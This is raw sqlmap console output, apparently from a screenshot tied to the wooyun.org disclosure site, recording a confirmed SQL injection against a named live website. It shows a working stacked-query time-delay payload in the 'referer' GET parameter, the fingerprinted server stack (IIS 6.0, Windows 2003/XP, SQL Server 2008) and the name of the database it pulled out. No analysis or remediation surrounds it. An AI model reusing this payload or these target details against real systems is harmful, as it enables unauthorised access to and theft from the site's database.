 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: referer (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: referer=e';WAITFOR DELAY '0:0:5'--&screenwidth=1024&siteid=1&style=
---
[22:41:48] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[22:41:48] [INFO] testing Microsoft SQL Server
[22:41:48] [INFO] confirming Microsoft SQL Server
[22:41:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[22:41:48] [INFO] fetching current database
[22:41:48] [INFO] resumed: 3e21com_countA
current database: '3e21com_countA'
[22:41:48] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.ec.ccoo.cn'
www.wooyun.org
[*] shutting down at 22:41:48